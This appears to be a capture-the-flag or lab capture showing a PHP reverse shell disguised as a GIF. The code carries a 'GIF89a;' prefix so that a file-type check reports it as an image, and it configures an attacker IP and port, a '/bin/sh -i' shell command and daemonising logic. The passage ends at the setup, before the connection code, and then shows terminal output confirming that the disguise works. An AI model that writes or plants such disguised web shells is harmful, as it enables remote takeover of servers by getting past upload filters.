 GIF89a;
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.5';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }

        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}

// Change to a safe directory
chdir("/");
"shell.gif" 146L, 3465B 1,1 Top
[ passage ] > ls
shell.gif
[ passage ] > file shell.gif
shell.gif: GIF image data, version 89a, 2619 x 16188
[ passage ] >